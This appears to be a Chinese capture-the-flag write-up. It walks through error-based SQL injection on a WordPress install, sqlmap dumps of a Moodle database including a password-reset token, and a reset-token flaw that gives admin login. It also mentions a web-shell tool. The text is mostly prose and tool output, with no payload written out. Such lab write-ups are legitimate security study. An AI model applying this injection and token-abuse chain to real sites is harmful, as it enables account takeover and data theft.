进蚁剑翻了很久很久翻到了flag。。。
![https://tuchuang.huamang.xyz/img/image-20220802212427630.png]()

wordpress这个版本存在sql注入,这里进行报错注入测试
https://www.freebuf.com/articles/web/321297.html
报错注入成功
![https://tuchuang.huamang.xyz/img/image-20220802212508676.png]()
直接sqlmap嗦
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
---
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
Database: moodle
[428 tables]
+----------------------------------+
| mdl_analytics_indicator_calc     |
| mdl_analytics_models             |
| mdl_analytics_models_log         |
   。。。。。。。。。。。。。。。。。
| mdl_tool_recyclebin_category     |
| mdl_tool_recyclebin_course       |
| mdl_tool_usertours_steps         |
| mdl_tool_usertours_tours         |
| mdl_upgrade_log                  |
| mdl_url                          |
| mdl_user                         |
| mdl_user_devices                 |
| mdl_user_enrolments              |
| mdl_user_info_category           |
| mdl_user_info_data               |
| mdl_user_info_field              |
| mdl_user_lastaccess              |
| mdl_user_password_history        |
| mdl_user_password_resets         |
| mdl_user_preferences             |
| mdl_user_private_key             |
|   .............
+----------------------------------+
|
这里本地搭建了一个moodle来调试
这里前端只有一个功能点,就是重置密码,他会要求你写一个邮箱,然后发送修改密码的连接给你,所以我猜测是不是可以去构造这个链接,而且在dump出几个表来看,只有这个表mdl_user_password_resets存在一些数据
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
Database: moodle
Table: mdl_user_password_history
[0 entries]
+----+--------+------+-------------+
| id | userid | hash | timecreated |
+----+--------+------+-------------+
+----+--------+------+-------------+


Database: moodle
Table: mdl_user_password_resets
[1 entry]
+----+--------+----------------------------------+---------------+-----------------+
| id | userid | token                            | timerequested | timererequested |
+----+--------+----------------------------------+---------------+-----------------+
| 1  | 2      | OmPAvhUALIvcQcX4fSxx8P0BzcKcSoVG | 1659191821    | 1659191987      |
+----+--------+----------------------------------+---------------+--------------


Database: moodle
Table: mdl_user_private_key
[0 entries]
+----+--------+--------+---------+----------+------------+-------------+---------------+
| id | userid | script | value   | instance | validuntil | timecreated | iprestriction |
+----+--------+--------+---------+----------+------------+-------------+---------------+
+----+--------+--------+---------+----------+------------+-------------+---------------+
|

这里进行代码审计,首先在跟进这里
![https://tuchuang.huamang.xyz/img/image-20220802212635605.png]()
然后进到这里,这里会有个判断,必须保证token绑定了user,而且时间在半小时内
![https://tuchuang.huamang.xyz/img/image-20220802213236052.png]()

在本地环境测试下,我通过发送重置密码邮件,就可以更新mdl_user_password_resets里面的token和时间
这里我直接盲测了一下,直接发只有token参数的数据,因为缺少参数,这里发现跳转到了修改密码的界面
![https://tuchuang.huamang.xyz/img/image-20220802213250760.png]()

手动修改密码后登录,本地环境成功登录admin
![https://tuchuang.huamang.xyz/img/image-20220802213303997.png]()

然后在history里面找到完整的payload,不过这个sesskey是有时限的,所以还是手改就好
1
|
